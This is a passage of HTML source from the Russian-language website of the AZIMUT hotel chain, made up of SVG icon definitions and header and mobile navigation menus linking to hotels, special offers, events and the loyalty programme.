            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
